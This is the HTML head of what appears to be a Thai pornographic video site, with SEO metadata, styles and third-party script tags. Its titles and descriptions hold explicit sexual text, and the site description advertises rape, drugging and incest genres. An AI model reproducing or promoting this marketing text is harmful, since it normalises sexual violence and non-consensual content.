

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://javkokox.com/video/2778
body_size: 15653
content:
<!DOCTYPE html>
<!--[if IE 6]><html class="ie ie6 oldie" lang="th"><![endif]-->
<!--[if IE 7]><html class="ie ie7 oldie" lang="th"><![endif]-->
<!--[if IE 8]><html class="ie ie8 oldie" lang="th"><![endif]-->
<!--[if IE 9]><html class="ie ie9" lang="th"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="th"><!--<![endif]-->
<head>
<meta name="google-site-verification" content="rBCFIMYCdsBW-jOgv7_9oNlAb1PtMh6u-u07VfWYGeo" />
<script src="https://cdn.livestt.co/init.js" onload="init();" ></script>
<script src="https://cdn.livestt.co/lib.js" onload="auth();" ></script>
<!-- Meta Tags -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="stats-in-th" content="638e" />

<!-- Title, Keywords and Description -->
<title>PornGay หนังเอ็กเกย์ Bring Me A Boy สาวๆอย่าเล่นตัวกันให้มากสมัยนี้หนุ่มๆหันมากินกันเองเยอะแยะไปหมด สองหนุ่มสายเหลืองนี้ก็เช่นกัน เห็นแมนๆเล่นกีฬาสุดท้ายชอบเย็ดประตูหลัง ตูดฟิตกว่าหีคำนี้ใช้ได้จริง - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="shortcut icon" href="https://javkokox.com/wp-content/uploads/2025/11/javkokox-favicon.png" />
<link rel="pingback" href="https://javkokox.com/xmlrpc.php" />
<script type="text/javascript">
var ajaxurl = 'https://javkokox.com/wp-admin/ajax.php',
	theme_ajaxurl = 'https://javkokox.com/wp-content/themes/kokox/ajax.php',
	ajaxerror = "Something\'s error. Please try again later!";
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://javkokox.com/video/2778" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PornGay หนังเอ็กเกย์ Bring Me A Boy สาวๆอย่าเล่นตัวกันให้มากสมัยนี้หนุ่มๆหันมากินกันเองเยอะแยะไปหมด สองหนุ่มสายเหลืองนี้ก็เช่นกัน เห็นแมนๆเล่นกีฬาสุดท้ายชอบเย็ดประตูหลัง ตูดฟิตกว่าหีคำนี้ใช้ได้จริง - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" />
	<meta property="og:description" content="PornGay หนังเอ็กเกย์ Bring Me A Boy สาวๆอย่าเล่นตัวกันให้มากสมัยนี้หนุ่มๆหันมากินกันเองเยอะแยะไปหมด สองหนุ่มสายเหลืองนี้ก็เช่นกัน เห็นแมนๆเล่นกีฬาสุดท้ายชอบเย็ดประตูหลัง ตูดฟิตกว่าหีคำนี้ใช้ได้จริง" />
	<meta property="og:url" content="https://javkokox.com/video/2778" />
	<meta property="og:site_name" content="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" />
	<meta property="article:published_time" content="2024-05-04T02:23:59+00:00" />
	<meta name="author" content="javkoko" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="javkoko" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://javkokox.com/video/2778","url":"https://javkokox.com/video/2778","name":"PornGay หนังเอ็กเกย์ Bring Me A Boy สาวๆอย่าเล่นตัวกันให้มากสมัยนี้หนุ่มๆหันมากินกันเองเยอะแยะไปหมด สองหนุ่มสายเหลืองนี้ก็เช่นกัน เห็นแมนๆเล่นกีฬาสุดท้ายชอบเย็ดประตูหลัง ตูดฟิตกว่าหีคำนี้ใช้ได้จริง - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก","isPartOf":{"@id":"https://javkokox.com/#website"},"datePublished":"2024-05-04T02:23:59+00:00","author":{"@id":"https://javkokox.com/#/schema/person/5b79b94047e02a30e2ad56a5e517c654"},"breadcrumb":{"@id":"https://javkokox.com/video/2778#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://javkokox.com/video/2778"]}]},{"@type":"BreadcrumbList","@id":"https://javkokox.com/video/2778#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://javkokox.com/"},{"@type":"ListItem","position":2,"name":"PornGay หนังเอ็กเกย์ Bring Me A Boy สาวๆอย่าเล่นตัวกันให้มากสมัยนี้หนุ่มๆหันมากินกันเองเยอะแยะไปหมด สองหนุ่มสายเหลืองนี้ก็เช่นกัน เห็นแมนๆเล่นกีฬาสุดท้ายชอบเย็ดประตูหลัง ตูดฟิตกว่าหีคำนี้ใช้ได้จริง"}]},{"@type":"WebSite","@id":"https://javkokox.com/#website","url":"https://javkokox.com/","name":"JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก","description":"JAVKOKOx.COM หนังAV หนังJAV หนังโป๊เด็ดๆ หนังเอ็กดูฟรี หนังXมันส์ๆ หนังXXXเต็มเรื่อง ซับไทยไม่เซ็นเซอร์ใหม่ๆครบวงจรสำหรับคนขี้เงี่ยน ดาวโป๊แนวหน้าตัวท็อปๆสวยๆแซ่บ จัดเต็มอัพอัพเดทวันต่อวันไม่มีค่าใช้จ่ายดูฟรีให้ ครบทุกแนวทั้งครอบครัว พ่อลูก แม่ลูก พี่น้อง ครูนักเรียน เล่นชู้ เซ็กส์หมู่ ข่มขืน วางยา เสลเบี้ยน ที่ JAVKOKO.COM เท่านั่นได้แล้ววันนี้","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://javkokox.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://javkokox.com/#/schema/person/5b79b94047e02a30e2ad56a5e517c654","name":"javkoko","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://javkokox.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7c78359f7fe8a6944d7dbe86dfe7f984622f275c8a34793578bc027b3a89ebac?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7c78359f7fe8a6944d7dbe86dfe7f984622f275c8a34793578bc027b3a89ebac?s=96&d=mm&r=g","caption":"javkoko"},"url":"https://javkokox.com/video/author/javkoko"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก &raquo; Feed" href="https://javkokox.com/feed" />
<link rel="alternate" type="application/rss+xml" title="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก &raquo; Comments Feed" href="https://javkokox.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก &raquo; PornGay หนังเอ็กเกย์ Bring Me A Boy สาวๆอย่าเล่นตัวกันให้มากสมัยนี้หนุ่มๆหันมากินกันเองเยอะแยะไปหมด สองหนุ่มสายเหลืองนี้ก็เช่นกัน เห็นแมนๆเล่นกีฬาสุดท้ายชอบเย็ดประตูหลัง ตูดฟิตกว่าหีคำนี้ใช้ได้จริง Comments Feed" href="https://javkokox.com/video/2778/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/javkokox.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://javkokox.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dp-fontsx-css' href='https://fonts.googleapis.com/css?family=Kanit&#038;subset=thai%2Clatin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/feather/feather.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma1-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/ti-icons/css/themify-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma2-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/css/vendor.bundle.base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma3-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/datatables.net-bs4/dataTables.bootstrap4.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma4-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/ti-icons/css/themify-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma5-css' href='https://javkokox.com/wp-content/themes/kokox/css/select.dataTables.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma6-css' href='https://javkokox.com/wp-content/themes/kokox/css/vertical-layout-dark/style.css?v=16888888888888&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://javkokox.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://javkokox.com/wp-includes/js/jquery/jquery.min.js?=3.7.1" id="jquery-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/vendors/js/vendor.bundle.base.js?ver=2.6.2" id="c1-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/off-canvas.js?ver=2.6.2" id="c2-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/hoverable-collapse.js?ver=2.6.2" id="c3-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/template.js?ver=2.6.2" id="c4-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/settings.js?ver=2.6.2" id="c5-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/todolist.js?ver=2.6.2" id="c6-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/jquery.cookie.js?ver=2.6.2" id="c7-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/dashboard.js?ver=2.6.2" id="c8-js"></script>
<link rel="https://api.w.org/" href="https://javkokox.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://javkokox.com/wp-json/wp/v2/posts/2778" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://javkokox.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://javkokox.com/?p=2778' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://javkokox.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjavkokox.com%2Fvideo%2F2778" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://javkokox.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjavkokox.com%2Fvideo%2F2778&#038;format=xml" />
<meta property="og:site_name" content="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" />
<meta property="og:type" content="video" />
<meta property="og:url" content="https://javkokox.com/video/2778" />
<meta property="og:title" content="PornGay หนังเอ็กเกย์ Bring Me A Boy สาวๆอย่าเล่นตัวกันให้มากสมัยนี้หนุ่มๆหันมากินกันเองเยอะแยะไปหมด สองหนุ่มสายเหลืองนี้ก็เช่นกัน เห็นแมนๆเล่นกีฬาสุดท้ายชอบเย็ดประตูหลัง ตูดฟิตกว่าหีคำนี้ใช้ได้จริง - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" />
<meta property="og:description" content="PornGay หนังเอ็กเกย์ Bring Me A Boy สาวๆอย่าเล่นตัวกันให้มากสมัยนี้หนุ่มๆหันมากินกันเองเยอะแยะไปหมด สองหนุ่มสายเหลืองนี้ก็เช่นกัน เห็นแมนๆเล่นกีฬาสุดท้ายชอบเย็ดประตูหลัง ตูดฟิตกว่าหีคำนี้ใช้ได้จริง" />
<meta property="og:image" content="https://javkokox.com/wp-content/uploads/2024/05/nungxhee-x-1-24.jpg" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="PornGay หนังเอ็กเกย์ Bring Me A Boy สาวๆอย่าเล่นตัวกันให้มากสมัยนี้หนุ่มๆหันมากินกันเองเยอะแยะไปหมด สองหนุ่มสายเหลืองนี้ก็เช่นกัน เห็นแมนๆเล่นกีฬาสุดท้ายชอบเย็ดประตูหลัง ตูดฟิตกว่าหีคำนี้ใช้ได้จริง - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก">
<meta property="twitter:description" content="PornGay หนังเอ็กเกย์ Bring Me A Boy สาวๆอย่าเล่นตัวกันให้มากสมัยนี้หนุ่มๆหันมากินกันเองเยอะแยะไปหมด สองหนุ่มสายเหลืองนี้ก็เช่นกัน เห็นแมนๆเล่นกีฬาสุดท้ายชอบเย็ดประตูหลัง ตูดฟิตกว่าหีคำนี้ใช้ได้จริง" />
<meta property="twitter:image" content="https://javkokox.com/wp-content/uploads/2024/05/nungxhee-x-1-24.jpg" />

<style type="text/css">	
	    img.ads140s {width: 95px; max-height: 170px;}
	img.ads100s {width: 95px; max-height: 170px;}
img.ads300s {width: 250px; max-height: 80px;}
#slider-r{width:95px;right:1px;position:fixed;top:460px;text-align: center;line-height:0;}
#spin-r{width:100px;right:1px;position:fixed;top:160px;text-align: center;line-height:0;}
#slider-l{width:95px;left:235px;position:fixed;top:460px;text-align: center;line-height:0;}
#slider-f{width:250px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0;}
